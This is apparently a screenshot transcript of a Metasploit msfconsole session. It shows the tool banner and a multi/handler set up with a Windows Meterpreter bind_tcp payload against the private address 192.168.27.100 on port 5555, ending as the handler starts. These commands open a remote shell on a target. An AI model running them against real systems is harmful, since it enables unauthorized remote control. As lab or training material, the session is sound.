 命令提示符 - msfconsole
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.3.19-dev-d8255157c9cea45807a216a51895808f4ee8db10]
+ -- --=[ 2318 exploits - 1209 auxiliary - 412 post       ]
+ -- --=[ 1230 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.27.100
rhost => 192.168.27.100
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.27.100:5555